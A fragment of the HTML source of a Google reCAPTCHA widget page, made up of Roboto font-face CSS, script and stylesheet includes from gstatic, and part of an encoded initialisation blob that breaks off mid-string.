  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Z7hJZT6HYK7EM_TYYp1Ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Z7hJZT6HYK7EM_TYYp1Ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Z7hJZT6HYK7EM_TYYp1Ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5GsKzcjkJwr3DmMKxw5fCqlHDvMK1wrg6w5gfWX0KwpwVNGVnbsKBwpHDuSrCpMO4CsOdwpx3wozDpQJKwr7DosKQwpJOA8OITcKPwrxzw4DDq8KGGcKsFRgew4Aiwr/[base64]/Cs8OJEcKSRcKlw4YBQ8OJw4XDt8O0w7docsKfw7/DtRhoZsKHwqDCmmnCoMKQWXZOZ8ORCcKEw4t7O8KjwpojVEAiw7sPwpc7w4/CqxbDrMKXB004woU4w5gfwogUw7dFNsKNccK+RcOswqQ+w5oDwrfDpG9MwqZrw7nCjDHCnDYJfgtuw71dLsKFwo/[base64]/XMKXHGQswpjCtT8CZUFkWhIww7lqdMOnw4LDoyfDlHHCul8oEcOFO8KBw6vDgsKpVivDj8KKUkvDg8OPFMOwDj4/HMOqwpDDosKNwpDCvnDDucOHDcKHw4bDmsKpb8KgC8K2w6VqE3MWw4bCmkHCq8ONU1bDnXfCtX49w7/DgC1BBMKVwozCo23CiQ5rw7w7wrPCh0PCuQLDhX3DhsKOBsOUw59RfsObKUjDtMOsw4XDrHgsLMOQworDgHLCjn1iA8KHYnnDqsKJfCPCvSzDiMK0K8O6wqRMDz3CuwnCnipLw63DgkXDmMOqwqwQHz1hWgx5OB4DCsOew4spdULDl8OFw6bDssOTw6LDpU/[base64]/DrcKaKcKfwoTCpU14YlbCrMOrw6ZUw7McwroQwo3Chmc2eQFgHm5maMOFK8One8KpwrXCgcKPccOUw6gYwqNBw5geDS/Dqz8fVyvCoDfCgsKFw6PDhl9ldMOBw4vCrcKZfsOvw4XCim08w4LCiyojw6lPB8KLM1rCs3lAacO5I8KyG8Osw5Y/wq0FXMOJw43CkMOWY3bDiMKvw6jChcKBw7FTwocfe3g5woLDpEYpOMKha8OLA8Ksw4MKUg7CoX5MKVF1wp7Cp8Kbw55SZsK/AjZMCSAhWcOwDzs2I8KtTsOxOngQb8KTw5LDpsOWwp3ChcKXRUfDssKDwrTDgSg5w7xiw5vDqCHDiyfDk8OGwpfDu0MdVX8PwoZVJzHDgXTCnFk+J1xwH8K0a8O6woLCvGBlFBDCm8Kyw7/DvTTDpsK7w5jCkTxmw6lGdsOmVgN2QsOjfsK4w4PCnBXDvHw+NnfCu8KzAyF3YUFEw6XDmcOVHMOsw5QBw40pOW90IcKrG8KLw7TDn8OaNcKpw6FJwp7DnwnCuMO/wonDjgMew7EEwr/Dj8K6BTEFCcOEfcKrbcO8woBww64gNivDvCs8XMKJw58tw5rDhxTCvxDDnQbCo8OZwqvClcO8NyssLMKRw4zCtsK0w4jDocOtc2rClGTDjsO6a8KNw4VkwprCncOcwohVw4BSYxVVwqrCicOqC8KVw4V8wqTCin/CiSPDpcOuwqvCssKDcMK+woxpwrDCl8Kkw5Nlwo/DkHXDgDjCsjEewqbDnkLCihRUC8KFYMOzw7ZDw7PDs8OKdsKQI3NRWMOMw4rDuMOFw5DDn8Kiw7zCrsOEAMKsShTCpUjDpsOTwrzClcOqw7zCssKlNcO4w7svWE9/C3XDjMOBG8Olwp5Ww4Akw4vDksK0w6k8wpnDq8KwfsO/[base64]/DpzPDpQLDtHU3WmLDqcOmw5J3DG7DpVVdCXIPwqVTw5/Cnz1ka8OOw4J0VsKtTgABw4UUdMKnw6sowqF2FUB4YMOZwpVhVmzDmsK9U8KUw4lnJ8K4woQoUjrDjkHCvwTDqQbDs0tAw4oNZsOWw50Uw4UoZ2/Cn8OPTcKww5jDiEXDuFthw5nDhkXDknDCmMOXw4bCrwwQXW/DlcKUwr5ywr95E8OYE3XCv8KlwoTDgBxIKm7Dm8O6w5ZfHEDCjcOHwqR7w5TDjMOeO1RQR8K8w4hwwrLDi8O5JsKJwqbChMK8w6Z9dlhDwrfClwfCpMKWwpXCocKgE8OowoDCmApew7jCgFMYwpjCs3UZwqEbw53Cgn8qw60+w4LClsOjcBzDqkzCoSzCsiUww7/DjEXDjjzDqU3Ch8KowpbCgVhILMOgwrPDnlRTworDgDPCnA/DjcKadcKDbVHCjcOew6vDt3nDphwowpZcwrjDq8KsKcKCXMOycsOAwq5Vw5xEwp4kwoIIwp/DsUXDtMO6wqLDhsKywofDhMO4w7lkHAfDnnxZw74IGsOIwpJECsOgZiZawp8/w4F0wqvDoSDDh0/[base64]/SMK4QDDDsDTCvz/DssOCG2jCnVAUwrlbw53Dv8K5UUsDw7k+w6XDhWbDplTDkijDisOdfCvCq1cQNBsow7A4w4fCpsOzcjIHw458T2gmIHUZAxPDjMKPwp3DlAnDhWVJAxFgwo3Dj1vDsxjDmcKVWlLDusK3PgLCnsOCJm8oDi9WJXRjMk/[base64]/DuMOiTz9qw7jCt2DCisKhwrckIsKjwojDrMKgdQTDssKfUHPChGQ4wqnDvzghw4BAwrENw5Isw6/DksOIGMKTw4xSdAg/XcO1w4lDwo8SYB5CBgfDoVLCqTJIw6jDqQdDGlYUw5QFw7bDsMO3K8Kew6PCpMK0HsOzLMOlwoxew6/[base64]/YcOQw5rDsGXChsKTw6rDi0hSw6rChEzCscO/w41zScKYFMO7w4bCiExMJMKuw6UDLsOVwpliwppuBRJzwobCrsOywqwrdcO4w4PCmwRIWsOyw4cHB8KQwqV5KMO7wp/CjmPCu8OCbsKKDFvCq2MnwqnCrBzDqzsCwqIhaisxbCIIwoVDRiArw7XDmyAPDMOEScOkEg0PbwTCsMKbw7tGw4DDoz1Dwo/CrXVuUsKYFcKcTA3DrXTDsMK0HMKmwrzDosOcCsKhSsKyBgAjw7YtwpXChz9qTsOdwq0+wqzCjsKVNwzDiMOPw7NRdXvChgd6wq3DuXHDtcO/OMObdMOHbsOtWyPDuWs/[base64]/[base64]/CjsK1w73CjX7DqMKqw6F9GxTCncOcw6PCt1PDlsOywqrDhhvClsKGecOyJ3IdMWbDvD/CnMKwc8KjGsKQY05obwduw4paw5HCt8KMP8OFJsKsw4oiVw9lwqt7chrDjBcEYVrClivDl8KGwrHDqsOdw7EJLHDDv8Klw4PDiTolwokkLMKrw5nDi0jCo3xsA8OUwqUqJFl3JcOqdcOGMGvDhVDCtEM/wo/DnnZ+wpbCiyJdwobDkRArCBAVDyHDkMK0EElSRsKLZCgbwotYJCMmW0hwKn8ew4vDhMK8wojDiX7DsQl9w6Zmw57CpQ7DosKYw6xhXzY4H8Kew47DuEc2w4XDqsKoFUjDlMO/QsKqwpMPw5bDkWRZEDMWPB7CpB1JUcObwo07wrVtwopEw7fCl8ONwposXgkUH8O/[base64]/[base64]/OGvDucKrL8OSXgZIMMKrDcOOPzzDvg1+w7cdwpc/[base64]/CphrDqsOeJg/CgTjDscK5TsKrI00HPV5VOSrCrMKJw4hzwqBGLSddw5XCucKlw7PDq8KOw73CjRIiJcOXPAbDmDhiw4/Cg8OKU8OLwqHDqyzClMKKw65WBsKhwo/DjcO9Zg4+QMKmw4/[base64]/DsOjXG/Ckhsgwp/DiDfCusKmw5XDpMKgJVlNwrV/w54/I8K3J8OcwqHCs31Jw5bDgQpmw5nDtG/[base64]/CiyrCih1wBFZVwqbCtlDDkUfDhVdXCwRPw7HDpRXDr8OYwo0Ww5V4fH58w6kEP0heEcOnw5sYw6E/w6UGwp/DusK4wovDoUfDon7DnsKYdxxTQFDChsKMwrLCtFXDjSZReRvDnsO2R8OQw4FhQ8Kww5nDhcKSFcKeJcO3wrM2w4Jkw6VgwqfCoFfCqg8aQsKtw612wrY1e0hJwqB/[base64]/[base64]/[base64]/DvsKMXMO/[base64]/wqXCjcOAw4VKTMKswrEwBQogw57CgMKEPh5tXw91wq0lwrooXcOWfMK0w7NeIMOewocyw7x2wrLCnz8Ow4F2wp4lJ39IwqTCrmQRTMOBw60Jwpkzw40ONMOdw7DDisKpw4EyecK1c03DiyLDssOfwobDi3zCmVbDlcKnw7DCvyfDihvDiRnDgsKPwp/[base64]/DvsKHwrbDscOiE8OtARbDmMKNARBuNMK8XiHDrMKrQMKKBRhcCcOQQ1lSwr7DuRcfTMKFw5w1w6HDmMKtwrzCs8KWw6PCggPDlx/[base64]/[base64]/CiQElwoU5RsOhwrDDo8Knwp3CqEBqw4EFCcKRw7TCu8OBRyM5wpp9d8OcPMK6wq97bRHDsHg/w43CjcK+QX0vYEvCksONKcKOw5nCiMKKB8K1wpoPbsOzJ2vDrQTCr8KlbMOLwoDChMOCwr41RA1cwrsNa27CkcOXw6NofiHDiEfDr8K4wqd1cA0pw7DCoQ8YwokSDQ/DpMKWw6DDgWEUw4Bwwp7Cvi/DggJgw7rDhj/DnMKBw4AxYMKLwonCnEzCtWfDrsKAwrA1Ukc9w5A5wrUfV8ODGMOLwpTDtwDCt0nCt8Ktby5JW8KuwqDCpMOXwrLDi8KtKi40Ah/[base64]/DjSrClxZ0w6A0bsOtdsKsw4PCkX5vwotfXSHDscKvw4zDm2/[base64]/DtsKIw7zClMOPwqPDmBE5wprDpV7Ci8Omw54pwrvDqy9kVcOFPMOqw6TCvsODdhLCrkcKw5XCpsOKwrZzw7rDoE/ClMKgcyE2LC8kKz04W8Olw6bConQJcMOFwpRtIsKGT2DCl8OqwrjDmsOzwo5OPkYECCkqbxs3C8Oaw7Z9AQ/[base64]/[base64]/Dt8OBDhcGf8KkNAzDmTvDs8OrCEPClzA1P8KowqPChMKaWcOPw4/CvDdOwrhlwrhoEHrCi8OpNMKJwpRSME5jMC9UE8KwHiplfj3DmRMHBRxTwqHCnxbChsK1w7zDncOyw5AvOBPCk8OFw5kiRCbCisKHXQ0owr8gYnhjC8Oyw4rDl8KTw5tQw5sGbxvCgnl8G8Kuw613IcKOw5gbwohffcKVwqIPTBw2w5l5ZsK/w6hGwozCqMKqCXzCrcKQYwsrwr48w4kFdw/[base64]/IjHDi8OdNxHDgzPDtsOFWzh6JsKjwoHDhhk6w6rCi8OCfsKUw7fCqMORw7N